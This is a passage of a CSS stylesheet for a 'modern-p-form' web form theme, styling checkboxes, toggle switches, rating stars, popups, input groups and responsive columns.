	height: 24px;
	border: 2px solid #666;
	background-color: #fff;
}
.modern-p-form .p-switch-icon:before {
	content: attr(data-unchecked);
	font-size: 13px;
	line-height: 13px;
	color: #666;
	text-align: right;
	width: 23px;
	height: 13px;
	position: absolute;
	left: 16px;
	top: 2px;
}
.modern-p-form .p-switch-icon:before,
.modern-p-form .p-switch-icon:after {
	-webkit-transition: left 0.2s linear 0s;
	-moz-transition: left 0.2s linear 0s;
	-o-transition: left 0.2s linear 0s;
	-ms-transition: left 0.2s linear 0s;
	transition: left 0.2s linear 0s
}
.modern-p-form .p-switch-icon:after {
	content: "";
}
.modern-p-form .p-check-next:checked + .p-check-container .p-check-active-icon,
.modern-p-form:checked ~ .p-check-active-icon {
	display: inline-block;
}
.modern-p-form .p-check-next:checked + .p-check-container .p-check-active-icon + .p-check-icon,
.modern-p-form:checked ~ .p-check-active-icon + .p-check-icon {
	display: none
}
.modern-p-form .p-check-next:checked + .p-check-container .p-check-icon .p-check-middle,
.modern-p-form:checked ~ .p-check-icon .p-check-middle {
	color: #333
}
.modern-p-form .p-check-next:checked + .p-check-container .p-check-icon .p-check-block,
.modern-p-form:checked ~ .p-check-icon .p-check-block {
	border-color: #333;
}
.modern-p-form .p-check-next:checked + .p-check-container .p-check-icon .p-check-block:after,
.modern-p-form:checked ~ .p-check-icon .p-check-block:after {
	opacity: 1;
	-ms-filter: none;
	filter: none
}
.modern-p-form .p-check-next:checked + .p-check-container .p-switch-icon,
.modern-p-form:checked ~ .p-switch-icon {
	border-color: #333;
}
.modern-p-form .p-check-next:checked + .p-check-container .p-switch-icon:before,
.modern-p-form:checked ~ .p-switch-icon:before {
	content: attr(data-checked);
	color: #333;
	text-align: left;
	left: 5px
}
.modern-p-form .p-check-next:checked + .p-check-container .p-switch-icon:after,
.modern-p-form:checked ~ .p-switch-icon:after {
	left: 27px
}
.modern-p-form .p-check-next[type="radio"] + .p-check-container .p-check-block,
.modern-p-form .p-check-next[type="radio"] + .p-check-container .p-check-block:after {
	-webkit-border-radius: 50%;
	border-radius: 50%
}
.modern-p-form .checkbox label:hover .p-check-active-icon,
.modern-p-form .radio label:hover .p-check-active-icon,
.modern-p-form .p-check-next + .p-check-container:hover .p-check-active-icon,
.modern-p-form .checkbox label:hover .p-check-icon .p-check-middle,
.modern-p-form .radio label:hover .p-check-icon .p-check-middle,
.modern-p-form .p-check-next + .p-check-container:hover .p-check-icon .p-check-middle {
	color: #525252
}
.modern-p-form .checkbox label:hover .p-check-icon .p-check-block,
.modern-p-form .radio label:hover .p-check-icon .p-check-block,
.modern-p-form .p-check-next + .p-check-container:hover .p-check-icon .p-check-block {
	border-color: #525252
}
.modern-p-form .checkbox [type="checkbox"],
.modern-p-form .radio [type="radio"],
.modern-p-form .p-switch [type="checkbox"],
.modern-p-form .p-radioswitch [type="radio"] {
	display: none
}
.modern-p-form .radio .p-check-block,
.modern-p-form .radio .p-check-block:after {
	-webkit-border-radius: 50%;
	border-radius: 50%
}
.modern-p-form .p-switch,
.modern-p-form .p-radioswitch {
	margin: 10px 0;
}
.modern-p-form .p-switch label,
.modern-p-form .p-radioswitch label {
	margin: 0;
	cursor: pointer;
}
.modern-p-form .p-switch label:hover .p-switch-icon,
.modern-p-form .p-radioswitch label:hover .p-switch-icon {
	border-color: #525252
}
.modern-p-form .p-radioswitch .p-switch-icon,
.modern-p-form .p-radioswitch .p-switch-icon:after {
	-webkit-border-radius: 12px;
	border-radius: 12px
}
.modern-p-form .p-radioswitch + .p-radioswitch,
.modern-p-form .p-switch + .p-switch,
.modern-p-form .radio + .radio,
.modern-p-form .checkbox + .checkbox {
	margin-top: -2px
}
.modern-p-form .pt-form-inline .p-radioswitch,
.modern-p-form .pt-form-inline .p-switch,
.modern-p-form .pt-form-inline .radio,
.modern-p-form .pt-form-inline .checkbox {
	display: inline-block;
	vertical-align: middle;
	margin-top: 0;
	margin-bottom: 0;
	padding: 10px 0
}
.modern-p-form .pt-form-inline .p-radioswitch,
.modern-p-form .pt-form-inline .p-switch,
.modern-p-form .pt-form-inline .radio,
.modern-p-form .pt-form-inline .checkbox {
	margin-right: 20px;
}
.modern-p-form .pt-form-inline .p-radioswitch:last-child,
.modern-p-form .pt-form-inline .p-switch:last-child,
.modern-p-form .pt-form-inline .radio:last-child,
.modern-p-form .pt-form-inline .checkbox:last-child {
	margin-right: 0
}
.modern-p-form .p-picture-pick label {
	margin-bottom: 0
}
.modern-p-form .p-picture-pick .p-preview-name {
	background-color: rgba(0, 0, 0, 0.7);
}
.modern-p-form .p-picture-pick .p-preview-name,
.modern-p-form .p-block-pick .p-check-container {
	-webkit-transition: all 0.3s linear 0s;
	-moz-transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	-ms-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s
}
.modern-p-form .p-picture-pick [type="radio"],
.modern-p-form .p-picture-pick [type="checkbox"] {
	display: none
}
.modern-p-form .p-picture-pick [type="radio"] ~ .p-check-icon .p-check-block,
.modern-p-form .p-picture-pick [type="radio"] ~ .p-check-icon .p-check-block:after {
	-webkit-border-radius: 50%;
	border-radius: 50%
}
.modern-p-form .p-picture-pick .p-check-icon {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 100;
}
.modern-p-form .p-picture-pick .p-check-icon .p-check-block {
	background-color: transparent !important;
	border-color: transparent !important
}
.modern-p-form .p-picture-pick:checked ~ .p-preview-name {
	background-color: rgba(31, 31, 31, 0.7)
}
.modern-p-form .p-picture-pick:hover .p-preview-name {
	background-color: rgba(51, 51, 51, 0.7)
}
.modern-p-form .p-block-pick label {
	width: 100%;
	cursor: pointer
}
.modern-p-form .p-block-pick .p-block-title,
.modern-p-form .p-block-pick .p-block-description {
	padding-right: 5px
}
.modern-p-form .p-block-pick .p-check-container,
.modern-p-form .p-block-pick .row {
	display: block
}
.modern-p-form .p-block-pick:checked ~ .p-check-container {
	background-color: #e6e6e6
}
.modern-p-form .p-block-pick:hover .p-check-container {
	background-color: #f0f0f0
}
.modern-p-form .p-show-block-heading {
	display: block;
	padding-left: 0;
	line-height: 24px;
	margin: 0 0 15px;
	cursor: pointer;
	color: #666;
	font-size: 16px;
}
.modern-p-form .p-show-block-heading a {
	color: #333;
	text-decoration: underline;
}
.modern-p-form .p-show-block-heading a:hover {
	text-decoration: none
}
.modern-p-form .p-show-block-heading hr {
	margin: 13px 0 0
}
.modern-p-form .p-show-block-heading > .pull-left .p-label {
	margin-right: 12px
}
.modern-p-form .p-show-block-heading > .pull-right .p-label {
	margin-left: 12px
}
.modern-p-form .p-show-block-heading > .pull-right .p-check-icon,
.modern-p-form .p-show-block-heading > .pull-right .p-check-active-icon {
	margin-right: 0;
	margin-left: 5px
}
.modern-p-form .p-show-block-content {
	margin-bottom: 15px
}
.modern-p-form .p-show-block:checked + .p-show-block-heading:hover,
.modern-p-form .p-show-block-heading:hover {
	color: #525252
}
.modern-p-form .p-show-block:checked + .p-show-block-heading {
	color: #333;
}
.modern-p-form .p-show-block:checked + .p-show-block-heading + .p-show-block-content {
	display: block
}
.modern-p-form .p-color-block {
	width: 32px;
	height: 32px;
	display: inline-block;
	vertical-align: top
}
.modern-p-form .p-radio-color {
	float: left;
	padding: 1px;
	margin: 6px 0;
}
.modern-p-form .p-radio-color label {
	margin: 0;
	line-height: 32px;
	cursor: pointer
}
.modern-p-form .p-radio-color .p-color-block {
	border: 1px solid #d9d9d9;
}
.modern-p-form .p-radio-color [type="checkbox"],
.modern-p-form .p-radio-color [type="radio"] {
	display: none;
}
.modern-p-form .p-radio-color [type="checkbox"]:checked ~ .p-color-block,
.modern-p-form .p-radio-color [type="radio"]:checked ~ .p-color-block {
	border-color: #333;
	border-width: 2px;
	-webkit-box-shadow: 0 0 5px #000 inset, 0 0 2px #000;
	box-shadow: 0 0 5px #000 inset, 0 0 2px #000
}
.modern-p-form .p-form-colorpick {
	zoom: 1;
	margin: 6px -1px;
}
.modern-p-form .p-form-colorpick:before,
.modern-p-form .p-form-colorpick:after {
	content: "";
	display: table
}
.modern-p-form .p-form-colorpick:after {
	clear: both
}
.modern-p-form .p-form-colorpick .p-radio-color {
	float: left;
	padding: 1px;
	margin: 0
}
.modern-p-form {
	zoom: 1;
	cursor: default;
	font-size: 14px;
	line-height: 1.2;
	color: #666;
	text-align: left;
}
.modern-p-form:before,
.modern-p-form:after {
	content: "";
	display: table
}
.modern-p-form:after {
	clear: both
}
.modern-p-form .p-form {
	zoom: 1;
	background: #fff;
	position: relative;
	z-index: 0
}
.modern-p-form .p-form:before,
.modern-p-form .p-form:after {
	content: "";
	display: table
}
.modern-p-form .p-form:after {
	clear: both
}
.modern-p-form .p-price-column {
	width: 120px;
	text-align: center
}
.modern-p-form .p-action-column {
	width: 50px;
	text-align: center;
	min-height: 1px
}
.modern-p-form .p-total-block {
	zoom: 1;
	white-space: nowrap;
	font-size: 17px;
	line-height: 26px;
}
.modern-p-form .p-total-block:before,
.modern-p-form .p-total-block:after {
	content: "";
	display: table
}
.modern-p-form .p-total-block:after {
	clear: both
}
.modern-p-form .p-total-block .p-price-column {
	float: left
}
.modern-p-form .p-colored-text {
	color: #333
}
.modern-p-form .p-colored-link {
	cursor: pointer;
	color: #333;
	text-decoration: none
}
.modern-p-form .p-colored-link,
.modern-p-form .p-action-link {
	-webkit-transition: all 0.1s linear 0s;
	-moz-transition: all 0.1s linear 0s;
	-o-transition: all 0.1s linear 0s;
	-ms-transition: all 0.1s linear 0s;
	transition: all 0.1s linear 0s
}
.modern-p-form .p-colored-link:hover {
	color: #474747
}
.modern-p-form .p-action-link {
	cursor: pointer;
	color: #525252;
	text-decoration: none
}
.modern-p-form .p-action-link:hover {
	color: #474747
}
.modern-p-form .p-social-bar {
	zoom: 1;
	margin: -3px;
}
.modern-p-form .p-social-bar:before,
.modern-p-form .p-social-bar:after {
	content: "";
	display: table
}
.modern-p-form .p-social-bar:after {
	clear: both
}
.modern-p-form .p-social-bar .p-social-btn {
	margin: 3px;
	float: left
}
.modern-p-form hr {
	border-color: #e0e0e0;
}
.modern-p-form hr.p-flat {
	margin-top: 15px;
	border-top: 8px solid #f5f5f5
}
.modern-p-form .p-table > thead > tr > td,
.modern-p-form .p-table > tbody > tr > td,
.modern-p-form .p-table > tfoot > tr > td,
.modern-p-form .p-table > thead > tr > th,
.modern-p-form .p-table > tbody > tr > th,
.modern-p-form .p-table > tfoot > tr > th {
	border-color: #e0e0e0
}
.modern-p-form .p-table.table-striped > thead {
	background-color: #f5f5f5;
	border: 1px solid #e0e0e0
}
.modern-p-form .p-table.table-striped > tbody > tr:nth-of-type(odd) {
	background-color: transparent
}
.modern-p-form .p-table.table-striped > tbody > tr:nth-of-type(even) {
	background-color: #f5f5f5
}
.modern-p-form .p-table.table-striped > tbody > tr > td,
.modern-p-form .p-table.table-striped > tfoot > tr > td,
.modern-p-form .p-table.table-striped > tbody > tr > th,
.modern-p-form .p-table.table-striped > tfoot > tr > th {
	border: 0 none
}
.modern-p-form .p-table.table-bordered {
	border: 1px solid #e0e0e0;
}
.modern-p-form .p-table.table-bordered > thead > tr > td,
.modern-p-form .p-table.table-bordered > tbody > tr > td,
.modern-p-form .p-table.table-bordered > tfoot > tr > td,
.modern-p-form .p-table.table-bordered > thead > tr > th,
.modern-p-form .p-table.table-bordered > tbody > tr > th,
.modern-p-form .p-table.table-bordered > tfoot > tr > th {
	border: 1px solid #e0e0e0
}
.modern-p-form .p-table.table-bordered > thead > tr > td,
.modern-p-form .p-table.table-bordered > thead > tr > th {
	border-bottom-width: 2px
}
.modern-p-form label {
	font-weight: normal;
	margin-bottom: 8px;
	color: #666
}
.modern-p-form textarea.form-control {
	height: 106px;
	min-height: 46px;
	resize: vertical;
}
.modern-p-form textarea.form-control:focus {
	height: 126px
}
.modern-p-form select.form-control {
	cursor: pointer;
}
.modern-p-form select.form-control[multiple],
.modern-p-form select.form-control[size] {
	height: auto;
	padding: 0
}
.modern-p-form select.form-control option {
	line-height: 20px;
	padding: 3px 12px;
	background-color: #fff
}
.modern-p-form .fa {
	position: relative;
}
.modern-p-form .p-title .fa-list,
.modern-p-form .p-subtitle .fa-list {
	top: 1px
}
.modern-p-form .p-title .fa-comment,
.modern-p-form .p-subtitle .fa-comment,
.modern-p-form .p-title .fa-comment-o,
.modern-p-form .p-subtitle .fa-comment-o,
.modern-p-form .p-title .fa-comments,
.modern-p-form .p-subtitle .fa-comments,
.modern-p-form .p-title .fa-comments-o,
.modern-p-form .p-subtitle .fa-comments-o {
	top: -2px
}
.modern-p-form .form-group .fa-plus {
	top: 1px
}
.modern-p-form .form-group .fa-envelope-o,
.modern-p-form .form-group .fa-envelope,
.modern-p-form .form-group .fa-file-text-o,
.modern-p-form .form-group .fa-file-text,
.modern-p-form .form-group .fa-search,
.modern-p-form .form-group .fa-cc-amex,
.modern-p-form .form-group .fa-cc-stripe,
.modern-p-form .form-group .fa-cc-discover,
.modern-p-form .form-group .fa-cc-visa,
.modern-p-form .form-group .fa-cc-mastercard,
.modern-p-form .form-group .fa-credit-card,
.modern-p-form .form-group .fa-cc-paypal,
.modern-p-form .form-group .fa-male,
.modern-p-form .form-group .fa-female {
	top: -1px
}
.modern-p-form .form-group .fa-pencil-square-o,
.modern-p-form .form-group .fa-pencil-square,
.modern-p-form .form-group .fa-search {
	left: 1px
}
.modern-p-form .form-group .fa-map-marker {
	top: -2px
}
.modern-p-form .form-group {
	margin-bottom: 20px;
	position: relative;
}
.modern-p-form .p-field-group {
	margin-bottom: 20px
}
.modern-p-form .p-label-offs {
	padding-top: 30px
}
.modern-p-form .form-control,
.modern-p-form .input-group-addon {
	-webkit-border-radius: 0;
	border-radius: 0
}
.modern-p-form .p-field-cb {
	background-color: #fff;
	border: 1px solid #ccc
}
.modern-p-form .p-field-cb {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%
}
.modern-p-form .form-control {
	-webkit-box-shadow: none;
	box-shadow: none;
	height: 44px;
	padding: 11px 12px;
	line-height: 20px;
	border: 1px solid #ccc;
	color: #666;
	background-color: #fff;
	outline: none;
}
.modern-p-form .form-control::-webkit-input-placeholder {
	color: #8c8c8c;
	font-size: 13px
}
.modern-p-form .form-control::-moz-placeholder {
	color: #8c8c8c;
	font-size: 13px
}
.modern-p-form .form-control:-moz-placeholder {
	color: #8c8c8c;
	font-size: 13px
}
.modern-p-form .form-control:-ms-input-placeholder {
	color: #8c8c8c;
	font-size: 13px
}
.modern-p-form .form-control:focus,
.modern-p-form .form-control:hover,
.modern-p-form .input-group:focus .form-control,
.modern-p-form .input-group:hover .form-control,
.modern-p-form .p-file-wrap [type="file"]:hover ~ .input-group .form-control {
	border-color: #333;
}
.modern-p-form .form-control:focus ~ .input-group-icon,
.modern-p-form .form-control:hover ~ .input-group-icon,
.modern-p-form .input-group:focus .form-control ~ .input-group-icon,
.modern-p-form .input-group:hover .form-control ~ .input-group-icon,
.modern-p-form .p-file-wrap [type="file"]:hover ~ .input-group .form-control ~ .input-group-icon,
.modern-p-form .form-control:focus ~ .p-select-arrow,
.modern-p-form .form-control:hover ~ .p-select-arrow,
.modern-p-form .input-group:focus .form-control ~ .p-select-arrow,
.modern-p-form .input-group:hover .form-control ~ .p-select-arrow,
.modern-p-form .p-file-wrap [type="file"]:hover ~ .input-group .form-control ~ .p-select-arrow,
.modern-p-form .form-control:focus ~ .input-group-addon .p-addon-bg,
.modern-p-form .form-control:hover ~ .input-group-addon .p-addon-bg,
.modern-p-form .input-group:focus .form-control ~ .input-group-addon .p-addon-bg,
.modern-p-form .input-group:hover .form-control ~ .input-group-addon .p-addon-bg,
.modern-p-form .p-file-wrap [type="file"]:hover ~ .input-group .form-control ~ .input-group-addon .p-addon-bg {
	border-color: #474747;
	background-color: #333;
	color: #fff
}
.modern-p-form .form-control:focus ~ .p-field-cb,
.modern-p-form .form-control:hover ~ .p-field-cb,
.modern-p-form .input-group:focus .form-control ~ .p-field-cb,
.modern-p-form .input-group:hover .form-control ~ .p-field-cb,
.modern-p-form .p-file-wrap [type="file"]:hover ~ .input-group .form-control ~ .p-field-cb {
	border-color: #333;
}
.modern-p-form .form-control:focus ~ .p-tooltip {
	display: block
}
.modern-p-form .input-group {
	width: 100%;
	margin-bottom: 0;
}
.modern-p-form .input-group .form-control {
	background-color: transparent !important;
	border-color: transparent !important;
}
.modern-p-form .input-group-icon,
.modern-p-form .p-select-arrow,
.modern-p-form .input-group-addon,
.modern-p-form .input-group-btn {
	font-size: 18px;
	z-index: 2;
	position: relative;
}
.modern-p-form .input-group-addon,
.modern-p-form .input-group-icon,
.modern-p-form .p-select-arrow {
	color: #666
}
.modern-p-form .input-group-addon .p-addon-bg,
.modern-p-form .input-group-icon,
.modern-p-form .p-select-arrow {
	display: block;
	line-height: 42px;
	text-align: center;
}
.modern-p-form .input-group-addon .p-addon-bg,
.modern-p-form .input-group-btn {
	min-width: 44px
}
.modern-p-form .input-group-addon .p-addon-bg,
.modern-p-form .input-group-icon,
.modern-p-form .p-select-arrow {
	background-color: #f2f2f2;
	border: 1px solid #ccc
}
.modern-p-form .input-group-btn,
.modern-p-form .input-group-addon {
	padding: 0
}
.modern-p-form .input-group-addon {
	border: 0 none;
	background-color: transparent;
}
.modern-p-form .input-group-addon .p-addon-bg {
	padding: 0 8px;
}
.modern-p-form .input-group-icon,
.modern-p-form .p-select-arrow {
	width: 44px;
	height: 44px
}
.modern-p-form .p-has-icon .form-control {
	padding-left: 56px
}
.modern-p-form .p-has-icon .input-group-icon {
	position: absolute;
	left: 0;
	top: 0;
}
.modern-p-form .p-custom-arrow .p-select-arrow {
	pointer-events: none;
	position: absolute;
	top: 0;
	right: 0;
}
.modern-p-form .p-custom-arrow select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	padding-right: 0
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
	.modern-p-form .p-custom-arrow select {
		padding-right: 56px
	}
}
.modern-p-form .p-tight {
	margin-bottom: 15px;
}
.modern-p-form .p-tight .form-group {
	margin-bottom: 10px
}
.modern-p-form .p-file-wrap {
	position: relative;
	z-index: 1;
}
.modern-p-form .p-file-wrap [type="file"] {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	cursor: pointer;
	z-index: 5;
}
.modern-p-form .p-file-wrap ~ .input-group [type="text"] {
	background-color: #fff
}
.modern-p-form .p-preview-bg {
	display: none;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	background-color: #000;
	z-index: 30
}
.modern-p-form .p-preview-name {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	padding: 5px 10px;
	z-index: 40
}
.modern-p-form .p-preview {
	z-index: 20;
}
.modern-p-form .p-no-preview {
	background-color: #e6e6e6;
	border: 1px solid #d9d9d9;
	z-index: 10
}
.modern-p-form .p-picture-solo {
	position: relative;
	padding-top: 56%;
	z-index: 1;
	color: #fff;
	cursor: pointer;
	display: block;
}
.modern-p-form .p-picture-solo .p-middle-text {
	position: absolute;
	left: 0;
	top: 50%;
	width: 100%;
	padding: 0 10px;
	margin-top: -32px;
	font-size: 48px;
	line-height: 64px;
	text-align: center
}
.modern-p-form .form-inline {
	margin-left: -15px;
	margin-right: -15px;
}
.modern-p-form .form-inline .form-group {
	margin-right: 15px;
	margin-left: 15px
}
.modern-p-form .form-inline .p-rating {
	display: inline-block;
	vertical-align: top
}
.modern-p-form .form-inline > label,
.modern-p-form .form-inline .form-group > label {
	line-height: 44px;
	font-size: 16px;
	margin: 0;
}
.modern-p-form .form-inline > label + .p-rating,
.modern-p-form .form-inline .form-group > label + .p-rating {
	margin-left: 8px
}
.modern-p-form .pt-form-c-group .radio:first-child,
.modern-p-form .pt-form-panel .radio:first-child,
.modern-p-form .pt-form-cross-panel .radio:first-child,
.modern-p-form .pt-form-c-group .checkbox:first-child,
.modern-p-form .pt-form-panel .checkbox:first-child,
.modern-p-form .pt-form-cross-panel .checkbox:first-child,
.modern-p-form .pt-form-c-group .p-radioswitch:first-child,
.modern-p-form .pt-form-panel .p-radioswitch:first-child,
.modern-p-form .pt-form-cross-panel .p-radioswitch:first-child,
.modern-p-form .pt-form-c-group .p-switch:first-child,
.modern-p-form .pt-form-panel .p-switch:first-child,
.modern-p-form .pt-form-cross-panel .p-switch:first-child {
	margin-top: 0
}
.modern-p-form .pt-form-c-group .radio:last-child,
.modern-p-form .pt-form-panel .radio:last-child,
.modern-p-form .pt-form-cross-panel .radio:last-child,
.modern-p-form .pt-form-c-group .checkbox:last-child,
.modern-p-form .pt-form-panel .checkbox:last-child,
.modern-p-form .pt-form-cross-panel .checkbox:last-child,
.modern-p-form .pt-form-c-group .p-radioswitch:last-child,
.modern-p-form .pt-form-panel .p-radioswitch:last-child,
.modern-p-form .pt-form-cross-panel .p-radioswitch:last-child,
.modern-p-form .pt-form-c-group .p-switch:last-child,
.modern-p-form .pt-form-panel .p-switch:last-child,
.modern-p-form .pt-form-cross-panel .p-switch:last-child {
	margin-bottom: 0
}
.modern-p-form .pt-form-panel,
.modern-p-form .pt-form-cross-panel {
	border: 1px solid #ccc;
	background: transparent;
	padding: 9px;
}
.modern-p-form .pt-form-cross-panel {
	margin-left: 12px;
	padding-left: 0;
}
.modern-p-form .pt-form-cross-panel .radio,
.modern-p-form .pt-form-cross-panel .checkbox {
	margin-left: -12px
}
.modern-p-form .pt-form-cross-panel .p-radioswitch,
.modern-p-form .pt-form-cross-panel .p-switch {
	margin-left: -24px
}
.modern-p-form .pt-form-cross-panel.p-form-sg {
	margin-left: 24px
}
.modern-p-form .p-fixed {
	position: fixed;
	z-index: 1100
}
.modern-p-form .p-absolute {
	position: absolute;
}
.modern-p-form .p-pos-left,
.modern-p-form .p-pos-right {
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%)
}
.modern-p-form .p-pos-left {
	left: 0
}
.modern-p-form .p-pos-right {
	right: 0
}
.modern-p-form .p-pos-top-left {
	left: 15px;
	top: 0;
}
.modern-p-form .p-pos-top-right {
	top: 0;
	right: 15px;
}
.modern-p-form .p-pos-top-center,
.modern-p-form .p-pos-bottom-center {
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	left: 50%
}
.modern-p-form .p-pos-top-center {
	top: 0
}
.modern-p-form .p-pos-bottom-center {
	bottom: 0
}
.modern-p-form .p-pos-bottom-left {
	left: 15px;
	bottom: 0
}
.modern-p-form .p-pos-bottom-right {
	right: 15px;
	bottom: 0
}
.modern-p-form .p-popup-form {
	display: none
}
.modern-p-form .p-hide-form {
	position: absolute;
	top: 5px;
	right: 5px;
	font-size: 16px;
	line-height: 0
}
.modern-p-form .p-popup {
	position: absolute;
	left: 15px;
	top: 100px;
	right: 15px;
	height: 0;
	z-index: 2000;
}
.modern-p-form .p-popup-bg {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1999;
	background-color: #000;
	opacity: .3;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30)
}
.modern-p-form .p-btn-pannel label {
	margin: 0
}
.modern-p-form .p-show-check:checked ~ .p-popup-form {
	display: inline-block
}
.modern-p-form .p-show-check:checked ~ .p-popup-bg {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	top: -100%;
	-webkit-transition: opacity 0.2s linear 0s, top 0s linear 0.2s;
	-moz-transition: opacity 0.2s linear 0s, top 0s linear 0.2s;
	-o-transition: opacity 0.2s linear 0s, top 0s linear 0.2s;
	-ms-transition: opacity 0.2s linear 0s, top 0s linear 0.2s;
	transition: opacity 0.2s linear 0s, top 0s linear 0.2s
}
.modern-p-form .p-show-check:checked ~ .p-action-block {
	display: none
}
.modern-p-form .p-show-check:checked ~ .p-popup {
	display: block;
}
.modern-p-form .p-show-check:checked ~ .p-popup .p-form {
	top: -100px;
	margin-top: -100px;
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	transform: translateY(-100%)
}
.modern-p-form .p-rating {
	zoom: 1;
	white-space: nowrap;
	font-size: 21px;
	line-height: 44px;
}
.modern-p-form .p-rating:before,
.modern-p-form .p-rating:after {
	content: "";
	display: table
}
.modern-p-form .p-rating:after {
	clear: both
}
.modern-p-form .p-rating:hover .p-field-cancel {
	opacity: 1;
	-ms-filter: none;
	filter: none
}
.modern-p-form .p-rating .p-field-cancel {
	font-size: 12px;
	line-height: 1.2;
	color: #999;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
}
.modern-p-form .p-rating label {
	float: right;
	cursor: pointer;
	margin: 0;
	padding: 0 2px;
	text-align: center
}
.modern-p-form .p-rating .fa-thumbs-up,
.modern-p-form .p-rating .fa-thumbs-o-up {
	width: 20px
}
.modern-p-form .p-rating .p-rating-icon {
	color: #999
}
.modern-p-form .p-rating .p-rating-active-icon {
	display: none;
	color: #333;
}
.modern-p-form .p-rating .p-rating-active-icon + .p-rating-icon {
	color: #999
}
.modern-p-form .p-rating input[type="radio"] ~ label:hover .p-rating-icon,
.modern-p-form .p-rating input[type="radio"] ~ label:hover ~ label .p-rating-icon,
.modern-p-form .p-rating [type="radio"]:checked ~ label .p-rating-icon {
	color: #333
}
.modern-p-form .p-rating input[type="radio"] ~ label:hover .p-rating-active-icon,
.modern-p-form .p-rating input[type="radio"] ~ label:hover ~ label .p-rating-active-icon,
.modern-p-form .p-rating [type="radio"]:checked ~ label .p-rating-active-icon {
	display: inline-block;
}
.modern-p-form .p-rating input[type="radio"] ~ label:hover .p-rating-active-icon + .p-rating-icon,
.modern-p-form .p-rating input[type="radio"] ~ label:hover ~ label .p-rating-active-icon + .p-rating-icon,
.modern-p-form .p-rating [type="radio"]:checked ~ label .p-rating-active-icon + .p-rating-icon {
	display: none
}
.modern-p-form .p-rating input[type="radio"] ~ label.p-field-cancel:hover {
	color: #333;
}
.modern-p-form .p-rating input[type="radio"] ~ label.p-field-cancel:hover ~ label .p-rating-icon,
.modern-p-form .p-rating .p-rating-cancel:checked ~ label .p-rating-icon,
.modern-p-form .p-rating *:hover [type="radio"] ~ label .p-rating-icon {
	color: #999
}
.modern-p-form .p-rating input[type="radio"] ~ label.p-field-cancel:hover ~ label .p-rating-active-icon,
.modern-p-form .p-rating .p-rating-cancel:checked ~ label .p-rating-active-icon,
.modern-p-form .p-rating *:hover [type="radio"] ~ label .p-rating-active-icon {
	display: none;
}
.modern-p-form .p-rating input[type="radio"] ~ label.p-field-cancel:hover ~ label .p-rating-active-icon + .p-rating-icon,
.modern-p-form .p-rating .p-rating-cancel:checked ~ label .p-rating-active-icon + .p-rating-icon,
.modern-p-form .p-rating *:hover [type="radio"] ~ label .p-rating-active-icon + .p-rating-icon {
	display: inline-block
}
.modern-p-form .p-rating [type="radio"] {
	display: none;
}
.modern-p-form .p-form-tiny {
	margin-left: auto;
	margin-right: auto;
	width: 280px;
}
.modern-p-form .p-form-tiny .col-xs-1,
.modern-p-form .p-form-tiny .col-sm-1,
.modern-p-form .p-form-tiny .col-md-1,
.modern-p-form .p-form-tiny .col-lg-1,
.modern-p-form .p-form-tiny .col-xs-2,
.modern-p-form .p-form-tiny .col-sm-2,
.modern-p-form .p-form-tiny .col-md-2,
.modern-p-form .p-form-tiny .col-lg-2,
.modern-p-form .p-form-tiny .col-xs-3,
.modern-p-form .p-form-tiny .col-sm-3,
.modern-p-form .p-form-tiny .col-md-3,
.modern-p-form .p-form-tiny .col-lg-3,
.modern-p-form .p-form-tiny .col-xs-4,
.modern-p-form .p-form-tiny .col-sm-4,
.modern-p-form .p-form-tiny .col-md-4,
.modern-p-form .p-form-tiny .col-lg-4,
.modern-p-form .p-form-tiny .col-xs-5,
.modern-p-form .p-form-tiny .col-sm-5,
.modern-p-form .p-form-tiny .col-md-5,
.modern-p-form .p-form-tiny .col-lg-5,
.modern-p-form .p-form-tiny .col-xs-6,
.modern-p-form .p-form-tiny .col-sm-6,
.modern-p-form .p-form-tiny .col-md-6,
.modern-p-form .p-form-tiny .col-lg-6,
.modern-p-form .p-form-tiny .col-xs-7,
.modern-p-form .p-form-tiny .col-sm-7,
.modern-p-form .p-form-tiny .col-md-7,
.modern-p-form .p-form-tiny .col-lg-7,
.modern-p-form .p-form-tiny .col-xs-8,
.modern-p-form .p-form-tiny .col-sm-8,
.modern-p-form .p-form-tiny .col-md-8,
.modern-p-form .p-form-tiny .col-lg-8,
.modern-p-form .p-form-tiny .col-xs-9,
.modern-p-form .p-form-tiny .col-sm-9,
.modern-p-form .p-form-tiny .col-md-9,
.modern-p-form .p-form-tiny .col-lg-9,
.modern-p-form .p-form-tiny .col-xs-10,
.modern-p-form .p-form-tiny .col-sm-10,
.modern-p-form .p-form-tiny .col-md-10,
.modern-p-form .p-form-tiny .col-lg-10,
.modern-p-form .p-form-tiny .col-xs-11,
.modern-p-form .p-form-tiny .col-sm-11,
.modern-p-form .p-form-tiny .col-md-11,
.modern-p-form .p-form-tiny .col-lg-11,
.modern-p-form .p-form-tiny .col-xs-12,
.modern-p-form .p-form-tiny .col-sm-12,
.modern-p-form .p-form-tiny .col-md-12,
.modern-p-form .p-form-tiny .col-lg-12 {
	width: 100%
}
@media (min-width: 430px) {
	.modern-p-form .p-form-xs {
		margin-left: auto;
